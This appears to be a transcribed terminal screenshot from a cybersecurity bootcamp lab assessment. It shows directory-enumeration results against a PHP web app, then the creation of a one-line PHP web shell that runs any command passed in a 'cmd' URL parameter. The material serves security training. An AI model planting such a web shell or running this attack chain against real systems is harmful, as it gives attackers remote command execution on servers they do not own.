 1 2 3 4 2 5:42
kali@kali: ~/CyberLab/dfcs-cybersecurity-bootcamps/month1-assessment
Session Actions Edit View Help
login (Status: 200) [Size: 1289]
logout (Status: 302) [Size: 0] [--> login.php]
login.php (Status: 200) [Size: 1289]
php.ini (Status: 200) [Size: 148]
phpinfo.php (Status: 302) [Size: 0] [--> login.php]
phpinfo.php (Status: 302) [Size: 0] [--> login.php]
phpinfo (Status: 302) [Size: 0] [--> login.php]
README (Status: 200) [Size: 4934]
README.txt (Status: 200) [Size: 4934]
robots (Status: 200) [Size: 26]
robots.txt (Status: 200) [Size: 26]
robots.txt (Status: 200) [Size: 26]
security (Status: 302) [Size: 0] [--> login.php]
security.php (Status: 302) [Size: 0] [--> login.php]
setup.php (Status: 200) [Size: 3549]
setup (Status: 200) [Size: 3549]
Progress: 23065 / 23065 (100.00%)
===============================================================
Finished
===============================================================
┌──(kali㉿kali)-[~/CyberLab/dfcs-cybersecurity-bootcamps/month1-assessment]
└─$ cat > shell.php << 'EOF'
<?php if(isset($_GET['cmd'])){ system($_GET['cmd']); } ?>
EOF
cat shell.php
<?php if(isset($_GET['cmd'])){ system($_GET['cmd']); } ?>
┌──(kali㉿kali)-[~/CyberLab/dfcs-cybersecurity-bootcamps/month1-assessment]
└─$